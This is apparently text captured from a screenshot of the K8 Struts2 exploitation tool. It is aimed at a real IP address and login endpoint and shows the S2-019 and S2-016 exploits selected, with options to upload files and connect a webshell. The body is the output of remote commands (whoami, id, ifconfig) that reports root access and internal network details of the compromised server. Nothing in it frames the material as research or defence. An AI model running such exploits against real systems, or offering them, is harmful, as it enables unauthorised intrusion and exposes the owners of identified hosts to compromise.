 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://116.58.221.12/login/userInfo!isCanSendPwd.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig
★K8cmd-> whoami
================================================================================
root
================================================================================
★K8cmd-> id
================================================================================
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
================================================================================
★K8cmd-> ifconfig
================================================================================
bond0 Link encap:Ethernet HWaddr 98:4B:E1:02:95:52
inet addr:10.7.4.66 Bcast:10.7.4.255 Mask:255.255.255.0
inet6 addr: fe80::9a4b:e1ff:fe02:9552/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:9218069070 errors:0 dropped:0 overruns:0 frame:0
TX packets:10498502008 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2560002012985 (2.3 TiB) TX bytes:7910470620307 (7.1 TiB)
eth0 Link encap:Ethernet HWaddr 98:4B:E1:02:95:52
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:384174203 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:71821223518 (66.8 GiB) TX bytes:0 (0.0 b)
eth1 Link encap:Ethernet HWaddr 98:4B:E1:02:95:52
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:8833894867 errors:0 dropped:0 overruns:0 frame:0
TX packets:10498502008 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2488180789467 (2.2 TiB) TX bytes:7910470620307 (7.1 TiB)
Interrupt:20 Memory:f2000000-f2012800